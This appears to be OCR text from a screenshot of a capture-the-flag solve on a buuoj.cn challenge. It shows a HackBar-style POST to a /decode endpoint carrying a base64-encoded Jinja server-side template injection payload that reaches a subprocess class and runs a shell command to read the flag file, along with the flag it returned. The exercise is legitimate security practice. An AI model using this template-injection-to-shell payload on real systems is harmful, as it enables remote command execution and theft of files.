 结果 ： b&#39;flag{acb363f7-3fda-46f8-9f54-850bfabfcf45}&#39;
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://730f267a-985f-47c2-b8fd-ebcbf5c6c840.node4.buuoj.cn:81/decode
enctype
Use POST method
application/x-www-form-urlencoded
Body
text=e3siIi5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKVsyODZdKCdjYXQgL3RoaXNfaXNfdGhlX2ZsYV
xnLnR4dCcsc2hlbGw9VHJ1ZSxzdGRvdXQ9LTEpLmNvbW11bmljYXRlKClbMF0uc3RyaXAoKX19